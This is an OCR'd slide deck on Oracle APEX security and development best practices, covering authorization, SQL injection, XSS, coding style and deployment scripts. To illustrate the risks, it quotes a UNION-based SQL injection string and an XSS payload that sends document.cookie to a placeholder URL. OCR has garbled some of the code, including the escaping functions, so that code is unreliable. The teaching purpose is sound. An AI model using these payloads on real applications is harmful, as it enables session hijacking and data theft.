

## **ORACLE APEX: BEST PRACTICES**

**Denes Kubicek** 

## AGENDA

- Authorization and Security
- Using Hidden Page Items vs Application Items
- SQL Injection and DBMS\_ASSERT
- Cross Site Scripting
- Coding Practices
- Best Practices in using specific APEX Features
- Application Deployment Development / Test / Production
- Using the most important Browser Tools



# **ORACLE APEX – AUTHORIZATION**

- Authorization is one of the most important APEX features
- The best way is to use a PL/SQL Function Returning Boolean (there is a possibility to use some other methods)

```
FUNCTION is_group_member (p_usr_id IN NUMBER, p_grp_id IN NUMBER)
     RETURN BOOLEAN
IS
     l usr id NUMBER;
BEGIN
     SELECT xrtu_xusr_id
       INTO l_usr_id
       FROM xsec roles to user
       WHERE xrtu_xusr_id = p_usr_id
         AND xrtu_xrol_id = p_grp_id);
     RETURN TRUE;
EXCEPTION
     WHEN OTHERS
     THEN
         RETURN FALSE;
END is_group_member;
```

# **ORACLE APEX – AUTHORIZATION**

• Even better is to package these functions



- Error Handling within the function code to avoid hard to debug errors
- You can use the result of an authorization within your PL/SQL code within the application:

apex\_util.public\_check\_authorization ('READ\_ONLY')

## **ORACLE APEX – AUTHORIZATION**

- Protecting and hiding the buttons on a page will not protect your application
- You can still run the code from the browser

```
doSubmit('SAVE');
```

- You need to protect the page processes as well
- You can do that using a validation on submit PL/SQL Function Returning Error Text

```
BEGIN
IF NOT apex_util.public_check_authorization ('IS_ADMIN')
THEN
RETURN 'You are not authorized.';
END IF;
END;
```

## **ORACLE APEX – HIDDEN ITEM – PROTECTED**

- Hidden and Protected Item introduced in the Version 3.0
- APEX creates a checksum for this item
- Prior to the page processing APEX will check this value
- If there is a difference, you will receive an error message
- Still, items are rendered on the page and the checksum is visible
- For a maximum of security use application items instead
- Application items are stored in the database only and they are not rendered on a page

## **ORACLE APEX – HIDDEN ITEM – PROTECTED**

• Try changing the value of the hidden item using javascript

\$x('P2\_EMPNO').value=7699

If you click on save, you will receive the following message

| Elle Edit Alex Liptolà Dookulauxa Toola Leib                                                                                                    |                               |                         |
|----------------------------------------------------------------------------------------------------|-------------------------------|-------------------------|
|                                                                                                    | ☆ ⊽ C 🏫                       | 🐁 🥐 <del>-</del> 🖉 - 🗔  |
| 🥝 Disable* 👗 Cookies* 💋 CSS* 🗋 Forms* 💷 Images* 🕕 Information* 冒 Miscellaneous* 🥖 Outline* 🥒 Resize* 🎇 Tools* 🎚                                                   | View Source*  Options*        | · 🖌 😣 ·                 |
| Page Definition × Employees Details × S firefox tools edit html - Goo × +                                                                                         |                               |                         |
|                                                                                                    |                               | Welcome: HROUG          |
|                                                                                                    |                               |                         |
|                                                                                                    |                               | ОК                      |
|                                                                                                    |                               |                         |
| Session state protection violation: This may be caused by manual alteration of protected page item P2_EMPNO. If you are unsure will administrator for assistance. | hat caused this error, please | contact the application |
| Contact your application administrator.                                                                                                    |                               |                         |
|                                                                                                    |                               |                         |

# **ORACLE APEX – SQL INJECTION**

- Potential security issues through EXECUTE IMMEDIATE or using a PL/SQL Block returning SQL Query
- In APEX by using the Region type "PL/SQL Block Returning SQL Query"
- You can work arround this by rewriting your code
- If execute immediate needs to be used, you can use DBMS\_ASSERT to escape the quotes

# **ORACLE APEX – SQL INJECTION**

• For example, this code can be rewriten:

```
DECLARE
  v query VARCHAR2 (4000);
BEGIN
v_query :=
         'SELECT empno, ename,
                    job, sal
              FROM emp
             WHERE 1 = 1
               AND UPPER(ename) = '
      II CASE
           WHEN :p1_search IS NULL
              THEN 'UPPER (ename)'
           ELSE '''' || UPPER (:p1_search) || ''''
        END;
  RETURN (v_query);
END;
```

### • to:

```
WHEN :p1_search IS NULL
THEN 'UPPER (ename)'
ELSE UPPER (dbms_assert.enquote_literal (:p1_search))
END;
```

Oracle APEX: Best Practices Denes Kubicek Page 8

## **ORACLE APEX – SQL INJECTION**

• If you try to manipulate the input parameter

king' UNION ALL SELECT deptno empno, dname ename, loc job, NULL sal FROM dept --

• you will receive an error message like this:

Error during rendering of region "Report on Employees".

ORA-06502: PL/SQL: numeric or value error

STechnical Info (only visible for developers)

Oracle APEX: Best Practices Denes Kubicek Page 9 OK

- Means running javascript hidden in the HTML code
- especially dangerous in the case where the session cookie could be transferred to a location outside of your network

<script> window.location = 'http://someurl/' + document.cookie;</script>

LOGIN\_USERNAME\_COOKIE=training; ORA\_WWV\_R1=%23ALL; ORA\_WWV\_R2=%23ALL; ORA\_WWV\_R3=%23ALL; ORA\_WWV\_ATTRIBUTE\_PAGE=4315%2C%23S29038020359; ORA\_WWV\_REMEMBER\_UN=TRAINING:TRAINING; ORA\_WWV\_USER=38EAA7691B5912C3; SS0\_DP\_COOKIE=92D1C5CBFE8A5E14; WWV\_CUSTOM-F\_1268717856671978\_105=D9DB3BBC2D247EF7

ок

Oracle APEX: Best Practices Denes Kubicek Page 10

• With version 11g of the database, Oracle provides Access Control List for External Network Services

| BEGIN                              |                                 |                   |
|------------------------------------|---------------------------------|-------------------|
| dbms_network_acl_admin.create_acl  | (acl                            | => 'www2.xml',    |
|                                    | description                     | => 'WWW ACL',     |
|                                    | principal                       | => 'APEX_040100', |
|                                    | is_grant                        | => TRUE,          |
|                                    | PRIVILEGE                       | => 'connect'      |
|                                    | );                              |                   |
| dbms_network_acl_admin.add_privile | ege (acl                        | => 'www2.xml',    |
|                                    | principal                       | => 'APEX_040100', |
|                                    | is_grant                        | => TRUE,          |
|                                    | PRIVILEGE                       | => 'resolve'      |
|                                    | );                              |                   |
| dbms_network_acl_admin.assign_acl  | <pre>(acl =&gt; 'www2.xml</pre> | _', HOST => '*'); |
| END;                               |                                 |                   |
|                                    |                                 |                   |
|                                    |                                 |                   |
| COMMIT ;                           |                                 |                   |
|                                    |                                 |                   |

- Since APEX 4.0 the standard for the report columns has been changed from "Standard..." to "Display...escape special characters"
- This setting disables potential javascript in the code

 If Cross Site Scripting is still and issue, you will need to protect yourself also in the forms used to save and fetch the data

```
FUNCTION unescape_string (p_string IN VARCHAR2)
   RETURN VARCHAR2
TS
  v string VARCHAR2 (4000);
BEGIN
  v string := REPLACE (p string, '& lt;', '<');</pre>
  v string := REPLACE (v string, '>', '>');
  v string := REPLACE (v string, '<', '<');</pre>
  v string := REPLACE (v string, '>', '>');
  RETURN v string;
END unescape string;
FUNCTION escape string (p string IN VARCHAR2)
  RETURN VARCHAR2
TS
  v string VARCHAR2 (4000);
BEGIN
  v string := REPLACE (p string, '<', '&amp;lt;');</pre>
  v_string := REPLACE (v_string, '>', '>');
  v string := REPLACE (v string, '<', '&lt;');</pre>
  v string := REPLACE (v string, '>', '&qt;');
  RETURN v string;
END escape string;
```

### **ORACLE APEX – IMAGE VERIFICATION**

- As an additional step, you could use image verification
- You would use the verification there where you have to make sure that the data entry has been done by a user and not by a machine
- An example is contained within the security\_pkg.validation procedure

| Image Verification                                        | Continue |
|-----------------------------------------------------------|----------|
| 640IBS9                                                   |          |
| Type the text here: 640IBS8                               |          |
|                                                           |          |
| 1 error has occurred <ul> <li>String mismatch.</li> </ul> |          |
|                                                           |          |

х

- You should have one coding standard
- You should never format your code by hand
- Use formating tools (TOAD, SQL Developer)
- Create your own coding template if required
- You should never type in your code into the APEX builder
- You should package your applications and reference the packages in the builder (pages, regions, items, processes)
- Using packages, you can change your applications without having to install them
- Use functions for getting the values and procedures for DML

• Your code should be readable, written and formated in an efficient way

| Source                                                                                                    | Source                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Source<br>Region Source<br>select<br>, apex_item.radiogroup(1, ID) ID0<br>, ID<br>, ID DISPLAY                                                                                                    | Source Region Source SELECT apex_item.radiogroup (1, ID) id0, ID, ID id_display, execution_order, NAME, data_rule_message_class_id, description, exec_context_id, VERSION, VERSION version_dis, status_flag, generated_yn, workflow_task_id, category_id, rule_type_flag, execution_set, created_by, creation_ts, updated_by, update_ts FROM #owner#.data_rule |
| <pre>, EXECUTION_ORDER<br/>, NAME<br/>, DATA_RULE_MESSAGE_CLASS_ID<br/>, DESCRIPTION<br/>, EXEC_CONTEXT_ID<br/>, VERSION<br/>, VERSION VERSION_DIS<br/>, STATUS_FLAG<br/>, GENERATED_YN<br/>, WORKFLOW_TASK_ID<br/>, CATEGORY_ID</pre> |                                                                                                    |
| , RULE_TYPE_FLAG<br>, EXECUTION_SET<br>, CREATED_BY<br>, CREATION_TS<br>, UPDATED_BY<br>, UPDATE_TS<br>from DATA_RULE                                                                                                    |                                                                                                    |

• Use Formating Options in your tools



Avoid long PL/SQL Blocks of code in your application

| urce                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| * Process [Download Source]                                                                                                    |
| <pre>* Process [Download Source] begin     apex_util.set_session_state('P539_CUSTOM_CODE_T1', :P539_CUSTOM_CODE_T1);     if :P539_CUSTOM_CODE_T1 &lt;&gt; :P539_CUSTOM_CODE_T1X then     update data_rule_custom_code         set CUSTOM_CODE = :P539_CUSTOM_CODE_T1     where ID = :P539_ID_T1;     commit; end if; apex_util.set_session_state('P539_CUSTOM_CODE_T2', :P539_CUSTOM_CODE_T2); if :P539_CUSTOM_CODE_T2 &lt;&gt; :P539_CUSTOM_CODE_T2 then     update data_rule_custom_code         set CUSTOM_CODE = :P539_CUSTOM_CODE_T2     where ID = :P539_ID_T2;     commit; end if; apex_util.set_session_state('P539_CUSTOM_CODE_T3', :P539_CUSTOM_CODE_T3); if :P539_CUSTOM_CODE = :P539_CUSTOM_CODE_T3', :P539_CUSTOM_CODE_T3); if :P539_CUSTOM_CODE = :P539_CUSTOM_CODE_T3 then     update data_rule_custom_code         set CUSTOM_CODE = :P539_CUSTOM_CODE_T3     where ID = :P539_ID_T3;     commit; end if; apex_util.set_session_state('P539_CUSTOM_CODE_T4', :P539_CUSTOM_CODE_T4); if :P539_CUSTOM_CODE_T4 &lt;&gt; :P539_CUSTOM_CODE_T4); if :P539_CUSTOM_CODE_T4 &lt;&gt; :P539_CUSTOM_CODE_T4); if :P539_CUSTOM_CODE_T4 &lt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</pre> |
| aperduringergession_cone_tate('F335_CUSIOM_CODE_t4', 'F335_CUSIOM_CODE_t4'),<br>if :P539_CUSIOM_CODE_t4 <> :P539_CUSIOM_CODE_T4X then<br>update data_rule_custom_code                                                                                                    |
| <pre>set CUSIOM_CODE = :P539_CUSIOM_CODE_T4 where ID = :P539_ID_T4; commit:</pre>                                                                                                    |
| <pre>commute,<br/>end if;<br/>apex_util.set_session_state('P539_CUSTOM_CODE_T5', :P539_CUSTOM_CODE_T5);<br/>if :P539_CUSTOM_CODE_T5_&lt;&gt; :P539_CUSTOM_CODE_T5X_then</pre>                                                                                                    |
| update data_rule_oustom_code<br>set CUSIOM_CODE = :P539_CUSIOM_CODE_T5<br>where ID = :P539_ID_T5;                                                                                                    |
| commit;<br>end if;                                                                                                    |
| <pre>apex_util.set_session_state('P539_CUSTOM_CODE_T6', :P539_CUSTOM_CODE_T6);</pre>                                                                                                    |

• Avoid code per page / Avoid redundant code

#### HTML Header and Body Attribute HTML Header k rel="stylesheet" href = "http://ajax.googleapis.com/ajax/libs/jqueryui /1.7.2/themes/redmond/jouery-ui.css" type="text/css" /> <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.js"> </script> <script src="http://ajax.googleapis.com/ajax/libs/jguervui/1.7.2/jguerv-ui.js"> </script> <script type="text/javascript"> function DataRuleChanged(pTriggeringElement) 5 var vCol='f04'; var nRowObj = new Object(); var cName = getRowElement(pTriggeringElement,vCol,nRowObj); var nRow = nRowObj.val; \$s('P530 ROWNO', nRow); \$s('P530 DATA RULE NAME', cName); //alert('Name:'+cName+', row:'+nRow); /\* var vCol='f13'; var nRowObj = new Object(); var cName = getRowElement(pTriggeringElement,vCol,nRowObj); \$s('P530 RULE TYPE FLAG', cName); //alert('Data Rule:'+cName); \*/ //disFormItems('ID NEW VERSION', false); //disFormItems('ID GENERATE', false); //disFormItems('ID EXECUTE',false);

Dogo LITHI, Dody Attribute

• Use Page 0 to store the code you use on multiple pages

| Page Rendering                                                                                  |     |
|-------------------------------------------------------------------------------------------------|-----|
| Page Name: 0 Template: Application default<br>Build Option:                                     |     |
| Regions                                                                                         |     |
| Display Point: Page Template Body (3)<br>10 <u>iScript Code</u> HTML<br>20 <u>css Code</u> HTML |     |
| Buttons                                                                                         | Ę   |
| Items                                                                                           | Ę   |
| Dynamic Actions 10 Open Modal Window                                                            | 265 |

### **ORACLE APEX – USING APEX FEATURES**

- Use page comutations instead of inserting some PL/SQL and SQL Code into the item properties – this way your code will be visible directly on the page
- Never use Dynamic Actions where you can use On Load Processes or Computations
- Be carefull in using Dynamic Actions and Plugins
- Often, the Plugins will bring their own sources and those may be outdated – one plugin may work but the others could be broken
- Too many Dynamic Actions may slow down your page loading

### **ORACLE APEX – USING APEX FEATURES**

- In general, you should think about the number of processes, items, buttons, regions, validations on your page – too many of any of those elements may mean that something is wrong with your design
- Use PL/SQL Expressions or PL/SQL Functions for conditional display of the page elements
- Use Advisor prior to delivering an application this will save you a lot of time
- Avoid redundant code by outsourcing the application logic into functions and procedures

- When deploying applications from development to test or production, you should use scripts and install everything through command line
- Split the scripts per schema and include your application in the installation scripts
- Your DBA's may not understand the APEX logic they don't need to care about that

### Deployment Script

| Organisieren 👻 In Bibliothek aufnehmen 👻 | Freigeben für 🔻 Brennen Neuer | Ordner           |           |          |  |
|------------------------------------------|-------------------------------|------------------|-----------|----------|--|
| 🔺 🔆 Favoriten                            | Name                          | Änderungsdatum   | Тур       | Größe    |  |
| 🗼 Downloads                              | 📋 ccp_adm_ddl.sql             | 02.06.2012 18:24 | SQL-Datei | 729 KB   |  |
| 🕮 Zuletzt besucht                        | 📋 ccp_load_ddl.sql            | 02.06.2012 18:20 | SQL-Datei | 101 KB   |  |
| 📃 Desktop                                | 🎬 f900.sql                    | 02.06.2012 17:39 | SQL-Datei | 3.140 KB |  |
|                                          | f900_1901_de_en.xlf           | 02.06.2012 17:37 | XLF-Datei | 433 KB   |  |
| 4 📃 Desktop                              | f1901.sql                     | 02.06.2012 17:39 | SQL-Datei | 3.096 KB |  |
| 🗅 詞 Bibliotheken                         | 📄 install.sql                 | 02.06.2012 17:41 | SQL-Datei | 2 KB     |  |
| 🛚 📢 Heimnetzgruppe                       | README.txt                    | 02.06.2012 17:41 | TXT-Datei | 2 KB     |  |
| 🛛 🚺 Denes Kubicek                        | recompile_schema.sql          | 13.01.2010 15:33 | SQL-Datei | 1 KB     |  |
| 🗅 🌉 Computer                             |                               |                  |           |          |  |
| 🛯 👰 Netzwerk                             |                               |                  |           |          |  |
| ▷ 🖳 DKUBICEK-PC                          |                               |                  |           |          |  |
| Systemsteuerung                          |                               |                  |           |          |  |
| Papierkorb                               |                               |                  |           |          |  |
| 🎍 apex_deployment_26c                    |                               |                  |           |          |  |
| D BASF                                   |                               |                  |           |          |  |
| D BASF SE                                |                               |                  |           |          |  |
| bilder haus                              |                               |                  |           |          |  |
| Interseroh                               |                               |                  |           |          |  |
| D 📗 kuca                                 |                               |                  |           |          |  |
| DLD                                      |                               |                  |           |          |  |
| b harmaSOL                               |                               |                  |           |          |  |
| b ipps                                   |                               |                  |           |          |  |
| V b T-Systems                            |                               |                  |           |          |  |

Deployment Script – readme.txt

```
IMPORTANT: Prior to the installation set the NLS LANG to
GERMAN GERMANY.AL32UTF8.
This is different for C-Shell or K-Shell/Bash.
  On the OS level do the following:
   Bourne or Korn shell:
            NLS LANG=GERMAN GERMANY.AL32UTF8
            export NLS LANG
   C shell:
            setenv NLS LANG GERMAN GERMANY.AL32UTF8
  Windows:
            set NLS LANG=GERMAN GERMANY.AL32UTF8
After that, you can proceed with the installation:
1. Start sqlplus and login as sys
2. run @install.sql
3. The installation will create a log file:
   apex_deployment_26c.log
```

### Deployment Script – install.sql

```
set define '&'
spool install_apex_deployment_26c.log
set verify off
prompt
prompt Run ccp_load_ddl.sql for the schema CCP_LOAD
set define '&'
ALTER SESSION SET CURRENT_SCHEMA = CCP_LOAD;
@ccp_load_ddl.sql;
set define '&'
prompt
prompt Run ccp_adm_ddl.sql for the schema CCP_ADM
set define '&'
ALTER SESSION SET CURRENT_SCHEMA = CCP_ADM;
@ccp_adm_ddl.sql;
```

Oracle APEX: Best Practices Denes Kubicek Page 26

### • Deployment Script – install.sql

| set define '&'<br>prompt<br>prompt Switch User to SYS       |
|-------------------------------------------------------------|
| ALTER SESSION SET CURRENT_SCHEMA = SYS;                     |
| set define '&'<br>prompt<br>prompt Install Application 900  |
| @f900.sql CCP_OC;                                           |
| set define '&'<br>prompt<br>prompt Install Application 1901 |
| @f1901.sql CCP_OC;                                          |
| set define '&'<br>prompt<br>prompt Recompile Schema         |
| @?/rdbms/admin/utlrp                                        |
| prompt<br>prompt End of Installation                        |
| spool off<br>Oracle APEX: Best Practices                    |

- Deployment Script modified APEX application export file
- You may use the exported file from the APEX builder and include it in your deployment script
- This way your DBA doesn't need to open the APEX builder interface
- Practical for multi language translated applications
- Requires two slight changes in the installation file

 Change the start of the file to include the parsing schema (owner of the workspace)

| set  | define | ·& ' |  |
|------|--------|------|--|
| pror | npt    |      |  |

prompt Switch User to SYS

ALTER SESSION SET CURRENT\_SCHEMA = SYS;

set define '&'

prompt prompt Install Application 900

@f900.sql CCP\_OC;

set define off
set verify off
set serveroutput on size 1000000
set feedback off
WHENEVER SQLERROR EXIT SQL.SQLCODE
ROLLBACK
begin wwv\_flow.g\_import\_in\_progress :=
true; end;
/

Oracle APEX: Best Practices Denes Kubicek Page 29

• Change the hardcoded workspace id to the code which will fetch it automatically. Do not forget to set define off!

| <pre>begin<br/> Assumes you are running the script connected to SQL*Plus as the Oracle user APEX_040000<br/> or as the owner (parsing schema) of the application.<br/>wwv_flow_api.set_security_group_id(p_security_group_id=&gt;nvl(wwv_flow_application_install.get_work<br/>space_id,14513926354519974));<br/>end;<br/>/</pre>                                                                        |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <pre>declare<br/>v_sgi number;<br/>begin<br/>select TO_CHAR (HTMLDB_UTIL.find_security_group_id ('&amp;1')) into v_sgi from dual;<br/>dbms_output.put_line(v_sgi);<br/> Assumes you are running the script connected to SQL*Plus as the Oracle user APEX_040100<br/> or as the owner (parsing schema) of the application.<br/>wwv_flow_api.set_security_group_id(p_security_group_id =&gt; v_sgi);</pre> |
| end;<br>/                                                                                                    |
| set define off                                                                                                    |

## ORACLE APEX – USING THE MOST IMPORTANT BROWSER TOOLS

- Firefox has the best plugins
- Use Firebug to inspect the HTML code on your page
- Firebug has many features to help you developing your applications
- Use Webdeveloper Toolbar
- Use other Firefox Plugins like:
  - Measure It
  - Color Zilla

## ORACLE APEX – USING THE MOST IMPORTANT BROWSER TOOLS



Oracle APEX: Best Practices Denes Kubicek Page 32



# **QUESTIONS & ANSWERS**

**Denes Kubicek**